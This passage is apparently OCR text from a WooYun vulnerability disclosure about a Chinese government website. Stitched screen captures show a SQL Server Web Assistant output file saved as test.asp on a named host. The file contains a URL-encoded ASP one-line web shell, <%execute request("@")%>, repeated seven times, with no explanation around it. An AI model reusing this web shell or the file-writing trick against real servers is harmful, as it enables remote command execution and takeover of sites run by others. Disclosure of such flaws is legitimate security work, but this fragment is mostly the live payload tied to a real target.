 事业单位 http://www.cmdi.gov.cn:5555/tz/test.asp
收藏 谷歌 百度 网址大全 休闲游戏 ME 玩酷农场 手机充值 盒子比价网
查询结果
上次更新时间: 2013-06-05 10:09:38.697
pc
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
test[2] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
<META content="text/html; charset=utf-8" http-equiv=Content-Ty
<TITLE>Microsoft SQL Server Web 助手</TITLE>
</HEAD>
<BODY>
<H1>查询结果</H1>
<HR>
<PRE><TT>上次更新时间: 2013-06-05 10:09:38.697</TT></PRE>
<P>
<P><TABLE BORDER=1>
<TR><TH ALIGN=LEFT>pc</TH></TR>
<TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
www.wooyun.org